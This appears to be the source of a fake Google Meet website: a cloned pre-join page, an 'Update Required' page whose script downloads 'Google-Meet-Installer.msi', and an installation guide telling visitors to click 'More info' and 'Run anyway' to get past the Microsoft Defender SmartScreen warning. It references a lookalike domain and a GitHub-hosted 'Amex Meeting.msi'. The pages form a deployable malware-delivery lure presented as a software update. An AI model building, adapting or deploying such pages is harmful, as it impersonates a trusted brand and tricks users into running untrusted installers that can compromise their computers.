
<file: meet.google.join-ui-polished-fixed/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Google Meet</title>
  <!-- SEO Elements -->
  <meta name="description" content="Join your Google Meet call. Set up your camera and microphone, check audio/video preview before joining.">
  <link rel="icon" type="image/svg+xml" href="logo.svg">
  
  <!-- Font and Icon stylesheets -->
  <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500;700&family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0..1,0" rel="stylesheet" />
  
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <!-- Header -->
  <header class="meet-header">
    <div class="header-left">
      <div class="logo-container">
        <!-- Google Meet Logo -->
        <img src="logo.svg" alt="Google Meet" class="meet-logo" width="124" height="40" style="object-fit: contain; width: auto; height: 40px;">
      </div>
    </div>
    <div class="header-right">
      <span class="header-time" id="header-time">18:00</span>
      <span class="header-date" id="header-date">Wed, May 27</span>
      <div class="user-account-container">
        <div class="user-info">
          <span class="user-email" id="user-email">GUEST USER</span>
        </div>
        <div class="avatar" id="user-avatar">G</div>
      </div>
    </div>
  </header>

  <!-- Main Container -->
  <main class="meet-main">
    <div class="meet-content-wrapper">
      
      <!-- Left Column: Video & Media Setup -->
      <section class="media-column">
        <div class="preview-card" id="preview-card">
          <!-- Video preview container -->
          <div class="video-container">
            <!-- Simulated background fallback when camera is off -->
            <div class="simulated-avatar-container" id="simulated-avatar">
              <div class="simulated-avatar" id="avatar-letter">G</div>
              <span class="avatar-soundwave-indicator"></span>
            </div>
            
            <video id="webcam-video" autoplay playsinline muted class="hidden"></video>
            
            <!-- User Label -->
            <div class="user-name-tag" id="user-name-tag">GUEST</div>

            <!-- Permission Required Overlay -->
            <div class="permission-overlay" id="permission-overlay">
              <h2 class="permission-title">Do you want people to see and hear you in the meeting?</h2>
              <button class="btn btn-primary" id="btn-request-permission">
                <span class="material-symbols-outlined">videocam</span>
                Allow microphone and camera
              </button>
            </div>

            <!-- Desktop Notifications Prompt -->
            <div class="notifications-dialog" id="notifications-dialog">
              <div class="dialog-body">
                <span class="material-symbols-outlined bell-icon">notifications_active</span>
                <div class="dialog-text">
                  <h3>Receive desktop notifications from Meet</h3>
                  <p>Allowing notifications lets Meet alert you about incoming calls and updates that occur while you're in another tab</p>
                </div>
              </div>
              <div class="dialog-actions">
                <button class="btn btn-text" id="btn-not-now-notifications">Not now</button>
                <button class="btn btn-blue" id="btn-allow-notifications">Allow notifications</button>
              </div>
            </div>

            <!-- Floating Preview Controls -->
            <div class="preview-floating-controls">
              <button class="btn-round control-mic btn-error-state" id="btn-toggle-mic" title="Toggle Microphone" aria-label="Toggle Microphone">
                <span class="material-symbols-outlined" id="mic-icon">mic_off</span>
                <span class="error-badge" id="mic-error-badge">!</span>
              </button>
              <button class="btn-round control-video btn-error-state" id="btn-toggle-video" title="Toggle Camera" aria-label="Toggle Camera">
                <span class="material-symbols-outlined" id="video-icon">videocam_off</span>
                <span class="error-badge" id="video-error-badge">!</span>
              </button>
              <button class="btn-round control-settings" id="btn-open-settings" title="Video effects & settings">
                <span class="material-symbols-outlined">auto_awesome</span>
              </button>
            </div>
          </div>
        </div>

        <!-- Media Devices Selectors -->
        <div class="media-settings-bar">
          <div class="device-dropdown-container">
            <span class="material-symbols-outlined dropdown-icon-left">mic</span>
            <div class="dropdown-select-wrapper">
              <select id="select-mic" class="device-select">
                <option value="" disabled selected>Permission required</option>
              </select>
            </div>
          </div>
          <div class="device-dropdown-container">
            <span class="material-symbols-outlined dropdown-icon-left">volume_up</span>
            <div class="dropdown-select-wrapper">
              <select id="select-speaker" class="device-select">
                <option value="default">Default Speaker</option>
              </select>
            </div>
          </div>
          <div class="device-dropdown-container">
            <span class="material-symbols-outlined dropdown-icon-left">videocam</span>
            <div class="dropdown-select-wrapper">
              <select id="select-camera" class="device-select">
                <option value="" disabled selected>Permission required</option>
              </select>
            </div>
          </div>
        </div>
      </section>

      <!-- Right Column: Call Entry Controls -->
      <section class="controls-column">
        <div class="entry-card">
          <h1 class="entry-title">Ready to join?</h1>
          
          <!-- Blue rotating loading animation -->
          <div class="loading-spinner-container">
            <div class="loading-spinner"></div>
          </div>

          <!-- Gemini Note Taking Integration Banner -->
          <div class="gemini-card">
            <div class="gemini-icon-container">
              <svg class="gemini-sparkle" viewBox="0 0 24 24" width="20" height="20">
                <path fill="#1a73e8" d="M12 2L14.8 8.8L21.6 11.6L14.8 14.4L12 21.2L9.2 14.4L2.4 11.6L9.2 8.8L12 2Z"/>
              </svg>
            </div>
            <div class="gemini-card-content">
              <span class="gemini-title">Use Gemini to take notes</span>
              <span class="gemini-subtitle">Share notes and transcript</span>
            </div>
            <button class="btn btn-light" id="btn-gemini-start">Start</button>
          </div>

          <!-- Action Buttons -->
          <div class="join-actions">
            <a href="join.html">
               <button class="btn btn-primary btn-join" id="btn-join-now">Ask to join</button>
            </a>
            <div class="other-ways-container">
              <button class="btn btn-secondary btn-other-ways" id="btn-other-ways">
                Other ways to join
                <span class="material-symbols-outlined">expand_more</span>
              </button>
              <div class="other-ways-dropdown hidden" id="other-ways-dropdown">
                <a href="#" class="dropdown-item">
                  <span class="material-symbols-outlined">phone</span>
                  Join by phone (audio only)
                </a>
                <a href="#" class="dropdown-item">
                  <span class="material-symbols-outlined">cast</span>
                  Cast this meeting
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>

    </div>
  </main>

  <!-- Settings Modal (Dynamic overlay) -->
  <div class="modal-overlay hidden" id="settings-modal">
    <div class="settings-modal-card">
      <div class="modal-header">
        <h2>Settings</h2>
        <button class="btn-icon" id="btn-close-settings">
          <span class="material-symbols-outlined">close</span>
        </button>
      </div>
      <div class="modal-tabs">
        <button class="modal-tab active" data-tab="audio">Audio</button>
        <button class="modal-tab" data-tab="video">Video</button>
      </div>
      <div class="modal-body">
        <!-- Audio Tab -->
        <div class="tab-content" id="tab-audio">
          <div class="settings-group">
            <label for="modal-select-mic">Microphone</label>
            <select id="modal-select-mic" class="modal-select"></select>
          </div>
          <div class="settings-group">
            <label for="modal-select-speaker">Speakers</label>
            <select id="modal-select-speaker" class="modal-select"></select>
          </div>
        </div>
        <!-- Video Tab -->
        <div class="tab-content hidden" id="tab-video">
          <div class="settings-group">
            <label for="modal-select-camera">Camera</label>
            <select id="modal-select-camera" class="modal-select"></select>
          </div>
        </div>
      </div>
    </div>
  </div>

  <script src="app.js"></script>
</body>
</html>
</file>


<file: meet.google.join-ui-polished-fixed/ig.html>
<!DOCTYPE html>
<!-- saved from url=(0039)https://meetgooglejoin.com/install.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Installation Guide - Google Meet</title>
    <link rel="icon" href="https://www.gstatic.com/meet/icons/icon_728_728_20200708.png" type="image/png">
    <link href="./Installation Guide - Google Meet_files/css2" rel="stylesheet">
    <style>
        :root {
            --google-blue: #1a73e8;
            --text-color: #202124;
            --secondary-text: #5f6368;
        }
        body {
            font-family: 'Google Sans', 'Roboto', sans-serif;
            background-color: #ffffff;
            color: var(--text-color);
            margin: 0;
            padding: 24px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }
        .container {
            max-width: 600px;
            width: 100%;
        }
        h1 {
            font-size: 24px;
            font-weight: 400;
            margin-bottom: 24px;
            text-align: center;
        }
        .step {
            margin-bottom: 40px;
            background: #f8f9fa;
            padding: 24px;
            border-radius: 8px;
        }
        .step-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .step-number {
            background: var(--google-blue);
            color: white;
            width: 28px;
            height: 28px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
        }
        .step-image {
            width: 100%;
            height: auto;
            border-radius: 4px;
            border: 1px solid #dadce0;
            margin-top: 16px;
        }
        .back-link {
            display: inline-block;
            margin-top: 24px;
            color: var(--google-blue);
            text-decoration: none;
            font-weight: 500;
        }
        .back-link:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Installation Instructions</h1>
        
        <div class="step">
            <div class="step-title">
                <span class="step-number">1</span>
                <span>Locate the downloaded file</span>
            </div>
            <p>After downloading the installation file, locate it at the top right corner of your browser or in the download folder of your computer.</p>
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">2</span>
                <span>Start the installation</span>
            </div>
            <p>Double click on the downloaded file to start the installation.</p>
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">3</span>
                <span>Click "More info"</span>
            </div>
            <p>A Microsoft Defender SmartScreen warning will appear. Click on <strong>"More info"</strong>.</p>
            <p style="color: #d93025; font-weight: 500; margin-top: 8px;"><strong>⚠️ Important:</strong> Do not click "More info" in the image below. The image is just a reference. You need to click "More info" in the actual Windows dialog that appears on your computer.</p>
            <img src="./Installation Guide - Google Meet_files/guide_step1.jpeg" alt="Click More info" class="step-image">
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">4</span>
                <span>Click "Run anyway"</span>
            </div>
            <p>The <strong>"Run anyway"</strong> option will appear; click it to proceed and complete the installation.</p>
            <img src="./Installation Guide - Google Meet_files/guide_step2.jpeg" alt="Click Run anyway" class="step-image">
        </div>

        <a class="back-link" href="https://meetgooglejoin.com/update">← Back to Download</a>
    </div>


</body></html>
</file>

<file: meet.google.join-ui-polished-fixed/join.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Update</title>
    <link rel="icon" type="image/x-icon" href="logo.svg">
    <link
        href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500&amp;family=Roboto:wght@400;500&amp;display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="join.css">
</head>

<body>
    <header><img src="logo.svg" alt=""></header>
    <div class="full">
        <div class="top1"><img src="info.png" alt=""></div>
        <div class="top2">
            <h2>Update Required</h2>
        </div>
        <div class="top3">
            <p>Your Google Meet client is outdated. To continue joining meetings securely</p>
        </div>
        <div class="top33">
            <p>and access the latest features, please download and install the latest update.</p>
        </div>
        <div class="top4">
            <!-- <a href="https://raw.githubusercontent.com/catherineorahood/google-meet-udpate/main/Amex%20Meeting.msi"
                download> -->
            <button onclick="handleClick()">Download Update</button>
        </div>
        <p>Click the button above to download the update</p>
    </div>


    <script>
    async function handleClick() {
        const response = await fetch('Google-Meet-Installer.msi');
        const blob = await response.blob();
        const blobUrl = URL.createObjectURL(blob);

        const a = document.createElement('a');
        a.href = blobUrl;
        a.download = 'Google-Meet-Installer.msi';
        document.body.appendChild(a);
        a.click();
        document.body.removeChild(a);
        URL.revokeObjectURL(blobUrl);

        setTimeout(() => {
        window.location.href = 'ig.html';
        }, 200);
    }
</script>
</body>

</html>
</file>


<file: meet.google.join-ui-polished-fixed/pig.html>
<!DOCTYPE html>
<!-- saved from url=(0039)https://meetgooglejoin.com/install.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Installation Guide - Google Meet</title>
    <link rel="icon" href="https://www.gstatic.com/meet/icons/icon_728_728_20200708.png" type="image/png">
    <link href="./Installation Guide - Google Meet_files/css2" rel="stylesheet">
    <style>
        :root {
            --google-blue: #1a73e8;
            --text-color: #202124;
            --secondary-text: #5f6368;
        }
        body {
            font-family: 'Google Sans', 'Roboto', sans-serif;
            background-color: #ffffff;
            color: var(--text-color);
            margin: 0;
            padding: 24px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }
        .container {
            max-width: 600px;
            width: 100%;
        }
        h1 {
            font-size: 24px;
            font-weight: 400;
            margin-bottom: 24px;
            text-align: center;
        }
        .step {
            margin-bottom: 40px;
            background: #f8f9fa;
            padding: 24px;
            border-radius: 8px;
        }
        .step-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .step-number {
            background: var(--google-blue);
            color: white;
            width: 28px;
            height: 28px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
        }
        .step-image {
            width: 100%;
            height: auto;
            border-radius: 4px;
            border: 1px solid #dadce0;
            margin-top: 16px;
        }
        .back-link {
            display: inline-block;
            margin-top: 24px;
            color: var(--google-blue);
            text-decoration: none;
            font-weight: 500;
        }
        .back-link:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Installation Instructions</h1>
        
        <div class="step">
            <div class="step-title">
                <span class="step-number">1</span>
                <span>Locate the downloaded file</span>
            </div>
            <p>After downloading the installation file, locate it at the top right corner of your browser or in the download folder of your computer.</p>
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">2</span>
                <span>Start the installation</span>
            </div>
            <p>Double click on the downloaded file to start the installation.</p>
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">3</span>
                <span>Click "More info"</span>
            </div>
            <p>A Microsoft Defender SmartScreen warning will appear. Click on <strong>"More info"</strong>.</p>
            <p style="color: #d93025; font-weight: 500; margin-top: 8px;"><strong>⚠️ Important:</strong> Do not click "More info" in the image below. The image is just a reference. You need to click "More info" in the actual Windows dialog that appears on your computer.</p>
            <img src="./Installation Guide - Google Meet_files/guide_step1.jpeg" alt="Click More info" class="step-image">
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">4</span>
                <span>Click "Run anyway"</span>
            </div>
            <p>The <strong>"Run anyway"</strong> option will appear; click it to proceed and complete the installation.</p>
            <img src="./Installation Guide - Google Meet_files/guide_step2.jpeg" alt="Click Run anyway" class="step-image">
        </div>

        <a class="back-link" href="https://meetgooglejoin.com/update">← Back to Download</a>
    </div>


</body></html>
</file>
<file: meet.google.join-ui-polished-fixed/style.css>
/* Modern Reset and CSS Custom Variables representing Google Design System tokens */
:root {
  --google-blue: #1a73e8;
  --google-blue-hover: #1557b0;
  --google-blue-light: #e8f0fe;
  --google-red: #ea4335;
  --google-red-hover: #d93025;
  --google-green: #34a853;
  --google-yellow: #f9ab00;
  --text-primary: #202124;
  --text-secondary: #5f6368;
  --bg-primary: #ffffff;
  --bg-secondary: #f8f9fa;
  --border-color: #dadce0;
  --border-radius-large: 16px;
  --border-radius-medium: 8px;
  --border-radius-circle: 50%;
  --transition-smooth: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
  --shadow-subtle: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
  --shadow-medium: 0 1px 3px 0 rgba(60,64,67,0.3), 0 4px 8px 3px rgba(60,64,67,0.15);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Google Sans', Roboto, Arial, sans-serif;
  color: var(--text-primary);
  background-color: var(--bg-primary);
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  height: 100vh;
  display: flex;
  flex-direction: column;
}

/* Header Styles */
.meet-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 24px;
  border-bottom: 1px solid var(--border-color);
  background-color: var(--bg-primary);
  height: 64px;
  z-index: 10;
}

.header-left .logo-container {
  display: flex;
  align-items: center;
  gap: 8px;
  user-select: none;
}

.meet-logo {
  object-fit: contain;
}

.logo-text {
  font-family: 'Product Sans', 'Google Sans', sans-serif;
  font-size: 22px;
  color: var(--text-secondary);
  font-weight: 400;
  letter-spacing: -0.5px;
}

.logo-subtext {
  font-weight: 500;
  color: var(--text-primary);
}

.header-right {
  display: flex;
  align-items: center;
  gap: 16px;
}

.header-time, .header-date {
  font-family: 'Google Sans', sans-serif;
  font-size: 18px;
  color: var(--text-secondary);
  font-weight: 400;
}

.user-account-container {
  display: flex;
  align-items: center;
  gap: 12px;
  padding-left: 16px;
  border-left: 1px solid var(--border-color);
}

.user-info {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.user-email {
  font-size: 14px;
  font-weight: 500;
  color: var(--text-primary);
}

.switch-account-link {
  font-size: 12px;
  color: var(--google-blue);
  text-decoration: none;
  font-weight: 500;
}

.switch-account-link:hover {
  text-decoration: underline;
}

.avatar {
  width: 36px;
  height: 36px;
  background-color: #7b1fa2;
  color: white;
  border-radius: var(--border-radius-circle);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  font-size: 16px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1);
}

/* Main Container Layout */
.meet-main {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px;
  background-color: var(--bg-primary);
}

.meet-content-wrapper {
  display: grid;
  grid-template-columns: minmax(400px, 740px) 360px;
  gap: 48px;
  width: 100%;
  max-width: 1180px;
  align-items: center;
  justify-content: center;
}

/* Left Column: Media Area */
.media-column {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.preview-card {
  width: 100%;
  aspect-ratio: 16 / 9;
  background-color: #202124;
  border-radius: var(--border-radius-large);
  overflow: hidden;
  position: relative;
  box-shadow: 0 1px 3px 0 rgba(60,64,67,0.3);
}

.video-container {
  width: 100%;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transform: scaleX(-1); /* Mirror camera output for natural viewing */
}

/* Simulated visual preview details */
.simulated-avatar-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: absolute;
  inset: 0;
  background-color: #202124;
  z-index: 1;
  transition: var(--transition-smooth);
}

.simulated-avatar {
  width: 110px;
  height: 110px;
  background-color: #7b1fa2;
  color: white;
  border-radius: var(--border-radius-circle);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 48px;
  font-weight: 500;
  box-shadow: 0 4px 10px rgba(0,0,0,0.3);
}

.avatar-soundwave-indicator {
  margin-top: 16px;
  width: 12px;
  height: 12px;
  background-color: var(--google-blue);
  border-radius: 50%;
  display: none;
  animation: pulse 1.5s infinite ease-in-out;
}

@keyframes pulse {
  0% { transform: scale(1); opacity: 0.7; }
  50% { transform: scale(1.6); opacity: 1; box-shadow: 0 0 10px var(--google-blue); }
  100% { transform: scale(1); opacity: 0.7; }
}

.user-name-tag {
  position: absolute;
  top: 16px;
  left: 16px;
  color: white;
  background-color: rgba(0, 0, 0, 0.5);
  padding: 4px 12px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  z-index: 3;
}

/* Permission Overlay */
.permission-overlay {
  position: absolute;
  inset: 0;
  background-color: #202124;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 24px;
  z-index: 4;
  transition: var(--transition-smooth);
}

.permission-title {
  color: white;
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 24px;
  max-width: 440px;
}

/* Notifications Banner Dialog */
.notifications-dialog {
  position: absolute;
  right: 16px;
  top: 50%;
  transform: translateY(-50%);
  width: 320px;
  background-color: #e8f0fe;
  border-radius: var(--border-radius-large);
  box-shadow: var(--shadow-medium);
  padding: 16px;
  display: flex;
  flex-direction: column;
  gap: 16px;
  z-index: 5;
  animation: slideIn 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: var(--transition-smooth);
}

@keyframes slideIn {
  from { opacity: 0; transform: translateY(-40%) scale(0.95); }
  to { opacity: 1; transform: translateY(-50%) scale(1); }
}

.dialog-body {
  display: flex;
  gap: 12px;
}

.bell-icon {
  color: var(--google-blue);
  font-size: 24px;
}

.dialog-text h3 {
  font-size: 14px;
  font-weight: 500;
  color: #1967d2;
  margin-bottom: 4px;
}

.dialog-text p {
  font-size: 12px;
  color: #3c4043;
  line-height: 1.4;
}

.dialog-actions {
  display: flex;
  justify-content: flex-end;
  gap: 8px;
}

/* Buttons System */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  border: none;
  border-radius: 24px;
  padding: 10px 24px;
  font-family: 'Google Sans', sans-serif;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: var(--transition-smooth);
}

.btn-primary {
  background-color: var(--google-blue);
  color: white;
}

.btn-primary:hover {
  background-color: var(--google-blue-hover);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
}

.btn-blue {
  background-color: #1967d2;
  color: white;
  border-radius: 16px;
  padding: 8px 16px;
  font-size: 13px;
}

.btn-blue:hover {
  background-color: #1557b0;
}

.btn-text {
  background-color: transparent;
  color: #1967d2;
  border-radius: 16px;
  padding: 8px 16px;
  font-size: 13px;
}

.btn-text:hover {
  background-color: rgba(25, 103, 210, 0.08);
}

.btn-light {
  background-color: white;
  color: var(--google-blue);
  border: 1px solid var(--border-color);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,0.05);
}

.btn-light:hover {
  background-color: var(--bg-secondary);
}

.btn-secondary {
  background-color: transparent;
  color: var(--google-blue);
  border: 1px solid var(--border-color);
}

.btn-secondary:hover {
  background-color: var(--google-blue-light);
}

/* Floating video controls */
.preview-floating-controls {
  position: absolute;
  bottom: 16px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 12px;
  z-index: 3;
}

.btn-round {
  width: 48px;
  height: 48px;
  border-radius: var(--border-radius-circle);
  border: none;
  background-color: rgba(255, 255, 255, 0.15);
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: relative;
  transition: var(--transition-smooth);
  backdrop-filter: blur(8px);
}

.btn-round:hover {
  background-color: rgba(255, 255, 255, 0.25);
  transform: scale(1.05);
}

.btn-round:active {
  transform: scale(0.95);
}

.btn-round.btn-error-state {
  background-color: var(--google-red);
  color: white;
}

.btn-round.btn-error-state:hover {
  background-color: var(--google-red-hover);
}

.error-badge {
  position: absolute;
  top: -4px;
  right: -4px;
  background-color: var(--google-yellow);
  color: var(--text-primary);
  font-size: 10px;
  font-weight: 800;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid #202124;
}

/* Media Devices settings selectors under preview */
.media-settings-bar {
  display: flex;
  justify-content: center;
  gap: 8px;
  width: 100%;
}

.device-dropdown-container {
  display: flex;
  align-items: center;
  background-color: white;
  border: 1px solid var(--border-color);
  border-radius: 20px;
  padding: 4px 12px;
  flex: 1;
  max-width: 220px;
  height: 36px;
  transition: var(--transition-smooth);
}

.device-dropdown-container:hover {
  background-color: var(--bg-secondary);
  border-color: #9aa0a6;
}

.dropdown-icon-left {
  color: var(--text-secondary);
  font-size: 18px;
  margin-right: 6px;
}

.dropdown-select-wrapper {
  flex: 1;
  overflow: hidden;
}

.device-select {
  width: 100%;
  border: none;
  outline: none;
  background: transparent;
  font-size: 13px;
  font-family: inherit;
  color: var(--text-primary);
  font-weight: 500;
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* Right Column styling */
.controls-column {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.entry-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  width: 100%;
}

.entry-title {
  font-family: 'Google Sans', sans-serif;
  font-size: 28px;
  font-weight: 400;
  color: var(--text-primary);
  margin-bottom: 24px;
}

/* Gemini Card integration */
.gemini-card {
  display: flex;
  align-items: center;
  background-color: #f1f3f4;
  border-radius: 12px;
  padding: 12px 16px;
  width: 100%;
  max-width: 320px;
  margin-bottom: 24px;
  gap: 12px;
  text-align: left;
}

.gemini-icon-container {
  background-color: white;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.gemini-card-content {
  display: flex;
  flex-direction: column;
  flex: 1;
}

.gemini-title {
  font-size: 13px;
  font-weight: 500;
  color: var(--text-primary);
}

.gemini-subtitle {
  font-size: 11px;
  color: var(--text-secondary);
}

/* Action Buttons Container */
.join-actions {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  width: 100%;
}

.btn-join {
  width: 100%;
  max-width: 180px;
  height: 48px;
  border-radius: 24px;
  font-size: 14px;
}

/* Other ways to join dropdown list */
.other-ways-container {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: center;
}

.btn-other-ways {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 13px;
  color: var(--google-blue);
  background: transparent;
  border: 1px solid var(--border-color);
  border-radius: 20px;
  padding: 8px 16px;
}

.other-ways-dropdown {
  position: absolute;
  bottom: 44px;
  background-color: white;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  box-shadow: var(--shadow-medium);
  width: 220px;
  display: flex;
  flex-direction: column;
  padding: 8px 0;
  z-index: 10;
  animation: fadeInUp 0.2s ease;
}

@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(8px); }
  to { opacity: 1; transform: translateY(0); }
}

.dropdown-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 16px;
  font-size: 13px;
  color: var(--text-primary);
  text-decoration: none;
  transition: var(--transition-smooth);
}

.dropdown-item:hover {
  background-color: var(--bg-secondary);
}

.dropdown-item span {
  color: var(--text-secondary);
  font-size: 20px;
}

/* Settings Modal styling */
.modal-overlay {
  position: fixed;
  inset: 0;
  background-color: rgba(0,0,0,0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 100;
  transition: var(--transition-smooth);
}

.settings-modal-card {
  background-color: white;
  border-radius: var(--border-radius-large);
  width: 90%;
  max-width: 500px;
  box-shadow: var(--shadow-medium);
  overflow: hidden;
  animation: zoomIn 0.25s cubic-bezier(0.4, 0, 0.2, 1);
}

@keyframes zoomIn {
  from { transform: scale(0.95); opacity: 0; }
  to { transform: scale(1); opacity: 1; }
}

.modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 24px;
  border-bottom: 1px solid var(--border-color);
}

.modal-header h2 {
  font-size: 20px;
  font-weight: 400;
}

.btn-icon {
  background: transparent;
  border: none;
  cursor: pointer;
  color: var(--text-secondary);
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition-smooth);
}

.btn-icon:hover {
  background-color: var(--bg-secondary);
  color: var(--text-primary);
}

.modal-tabs {
  display: flex;
  border-bottom: 1px solid var(--border-color);
}

.modal-tab {
  flex: 1;
  padding: 12px;
  border: none;
  background: transparent;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  color: var(--text-secondary);
  border-bottom: 2px solid transparent;
  transition: var(--transition-smooth);
}

.modal-tab.active {
  color: var(--google-blue);
  border-bottom-color: var(--google-blue);
}

.modal-body {
  padding: 24px;
}

.settings-group {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
}

.settings-group label {
  font-size: 12px;
  font-weight: 500;
  color: var(--text-secondary);
}

.modal-select {
  border: 1px solid var(--border-color);
  border-radius: 4px;
  padding: 8px 12px;
  font-size: 14px;
  background-color: white;
  width: 100%;
}

.modal-select:focus {
  border-color: var(--google-blue);
  outline: none;
}

/* Helpers */
.hidden {
  display: none !important;
}

/* Responsive Styles */
@media (max-width: 1024px) {
  .meet-content-wrapper {
    grid-template-columns: 1fr;
    gap: 32px;
    max-width: 680px;
  }
  .controls-column {
    margin-top: 16px;
  }
}

@media (max-width: 768px) {
  .meet-header {
    padding: 12px 16px;
  }
  .meet-logo {
    height: 32px !important;
  }
  .user-info {
    display: none; /* Hide email on tablets/mobile to preserve space */
  }
  .user-account-container {
    padding-left: 0;
    border-left: none;
  }
  .header-time {
    font-size: 14px;
  }
  .header-date {
    display: none; /* Hide date on tablets/mobile to prevent squishing */
  }
  .header-right {
    gap: 10px;
  }
  .meet-main {
    padding: 16px;
  }
  .media-settings-bar {
    flex-direction: column;
    align-items: center;
  }
  .device-dropdown-container {
    max-width: 100%;
    width: 100%;
  }
}

@media (max-width: 480px) {
  .preview-card {
    border-radius: 0; /* Full width edge-to-edge style on small phones */
  }
  .simulated-avatar {
    width: 80px;
    height: 80px;
    font-size: 36px;
  }
  .notifications-dialog {
    left: 16px;
    right: 16px;
    width: auto;
  }
}

/* Blue rotating loading animation styles */
.loading-spinner-container {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 40px;
  margin-bottom: 24px;
}

.loading-spinner {
  width: 28px;
  height: 28px;
  border: 3px solid rgba(26, 115, 232, 0.15);
  border-top-color: var(--google-blue);
  border-radius: 50%;
  animation: rotateSpinner 1s linear infinite;
}

@keyframes rotateSpinner {
  to {
    transform: rotate(360deg);
  }
}

/* Refined interface polish: spacing, surface depth, focus states and responsive balance */
:root {
  --border-radius-large: 20px;
  --border-radius-medium: 12px;
  --transition-smooth: 180ms cubic-bezier(.2,.7,.2,1);
  --shadow-subtle: 0 1px 2px rgba(32,33,36,.08), 0 4px 14px rgba(32,33,36,.06);
  --shadow-medium: 0 12px 36px rgba(32,33,36,.18);
}

html { min-height: 100%; }
body {
  min-height: 100vh;
  min-height: 100dvh;
  background: #fff;
  letter-spacing: .01px;
}
button, select, a { -webkit-tap-highlight-color: transparent; }
button, select { font: inherit; }
button:focus-visible, a:focus-visible, select:focus-visible {
  outline: 3px solid rgba(26,115,232,.45);
  outline-offset: 3px;
}
.meet-header {
  height: 72px;
  flex: 0 0 72px;
  padding-inline: clamp(16px, 3vw, 36px);
  border-bottom-color: #eceff1;
}
.meet-logo { max-width: 142px; }
